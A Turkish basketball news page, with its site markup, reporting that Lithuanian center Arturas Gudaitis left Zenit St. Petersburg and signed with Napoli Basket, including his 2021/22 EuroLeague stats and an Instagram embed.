<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-340976","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76712";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15343";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/sarunas-jasikevicius-maca-savunmada-iyi-baslamamiz-gerekiyor/"  rel="bookmark" title="Sarunas Jasikevicius: &#8220;Maça savunmada iyi başlamamız gerekiyor&#8221;">Sarunas Jasikevicius: &#8220;Maça savunmada iyi başlamamız gerekiyor&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:03:08+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/pablo-laso-bize-kadro-derinligi-saglayabilecek-cok-onemli-oyunculardan-yoksunuz/"  rel="bookmark" title="Pablo Laso: &#8220;Bize kadro derinliği sağlayabilecek çok önemli oyunculardan yoksunuz&#8221;">Pablo Laso: &#8220;Bize kadro derinliği sağlayabilecek çok önemli oyunculardan yoksunuz&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:51:35+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/los-angeles-derbisinde-kazanan-clippers-3/"  rel="bookmark" title="Los Angeles derbisinde kazanan Clippers!">Los Angeles derbisinde kazanan Clippers!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:39:58+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/yam-madarin-babasi-zohar-madar-obradovic-sarasa-yam-madari-oynatmamasini-soyledi/"  rel="bookmark" title="Yam Madar&#8217;ın babası Zohar Madar: &#8220;Obradovic, Saras’a Yam Madar’ı oynatmamasını söyledi&#8221;">Yam Madar&#8217;ın babası Zohar Madar: &#8220;Obradovic, Saras’a Yam Madar’ı oynatmamasını söyledi&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:26:07+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/anadolu-efes-sportif-direktoru-ismail-senol-her-kupanin-talibiyiz/"  rel="bookmark" title="Anadolu Efes Sportif Direktörü İsmail Şenol: &#8220;Her kupanın talibiyiz&#8221;">Anadolu Efes Sportif Direktörü İsmail Şenol: &#8220;Her kupanın talibiyiz&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:28:19+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_340976" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h4><strong><a href="https://www.euroleague.net" target="_blank" rel="noopener">EuroLeague</a>&#8216;den İtalya Serie A&#8217;ya oyuncu gidiyor: Arturas Gudaitis.</strong></h4>
<p>Arturas Gudaitis, Rusya &#8211; Ukrayna arasındaki krizden ötürü Zenit St. Petersburg&#8217;dan ilk başta geçici olarak ayrılmıştı. Sonrasında kulüple olan sözleşmesini feshederek yolları tamamen ayıran 28 yaşındaki basketbolcu yeni evini buldu: Napoli Basket.</p>
<p>Kulübün resmi Instagram hesabı üzerinden yapılan duyuruda Gudaitis &#8211; Napoli Basket birlikteliğinin başladığı açıklandı. 2020 senesinden bu yana Zenit formasını sırtında taşıyan Litvanyalı oyuncu 2021/22 sezonunu İtalya&#8217;da tamamlayacak. Rus takımlarından oyuncular bir bir ayrılırken Gudaitis&#8217;e İspanyol takımları da ilgi duymuştu.</p>
<p><strong>Arturas Gudaitis vs 2021/22 EuroLeague sezonu</strong></p>
<ul>
<li>17 karşılaşma</li>
<li>16 ilk beş</li>
<li>6.7 sayı</li>
<li>4.2 asist</li>
<li>0.8 ribaund</li>
<li>8.6 verimlilik puanı</li>
</ul>
<p>Geçtiğimiz haziran ayında Zenit St. Petersburg, Gudaitis ile masaya yeniden oturmuştu. Taraflar masadan iki yıllık yeni sözleşme <a href="https://trendbasket.net/zenit-arturas-gudaitis-ile-nikah-tazeledi/" target="_blank" rel="noopener">imzalayarak</a> mutlu olarak kalkmışlardı.</p>
<p>Napoli Basket Serie A&#8217;da lige tutunma mücadelesi veriyor. Bir süredir de uzun arayışında olan takım sezonu iyi bir sırada bitirmeyi amaçlıyor.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/Cbrl9pjt9Zg/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/Cbrl9pjt9Zg/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Napoli Basket (@napolibasket)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_340976&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor\/&quot;,&quot;postId&quot;:340976,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 